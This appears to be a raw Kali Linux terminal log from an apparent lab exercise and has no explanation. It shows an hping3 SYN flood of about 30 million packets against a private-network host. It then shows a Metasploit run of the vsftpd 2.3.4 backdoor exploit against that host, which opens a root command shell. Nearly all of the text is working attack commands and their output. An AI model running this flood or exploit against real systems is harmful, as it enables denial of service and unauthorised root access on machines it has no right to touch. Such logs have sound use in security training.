 ┌──(root💀kali)-[~]
└─# hping3 -S --flood -V -p 80 192.168.1.129
using eth0, addr: 192.168.1.130, MTU: 1500
HPING 192.168.1.129 (eth0 192.168.1.129): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.1.129 hping statistic ---
30576538 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.129
RHOSTS ⇒ 192.168.1.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.1.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.129:21 - USER: 331 Please specify the password.
[+] 192.168.1.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 → 192.168.1.129:6200) at 2023-04-08 16:56:49 +0530
dir
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr